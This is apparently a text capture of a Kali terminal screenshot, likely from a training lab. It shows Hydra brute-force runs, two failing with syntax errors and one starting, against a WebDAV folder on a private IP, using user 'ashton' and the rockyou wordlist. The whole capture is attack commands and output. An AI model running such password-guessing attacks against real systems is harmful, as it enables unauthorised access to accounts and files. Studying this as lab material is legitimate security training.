 Shell No. 1
File Actions Edit View Help
av http-get company_folders/sales_docs/http://192.168.1.105/webdav
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-23 1
7:14:24
[ERROR] File for passwords not found: rockyou.txt
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -
vV 192.168.1.105/webdav http-get company_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-23 1
7:16:51
[ERROR] The web page you supplied must start with a "/", "http://" or "http
s://", e.g. "/protected/login"
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt http-get:/
/192.168.1.105/company_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-23 1
7:18:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folder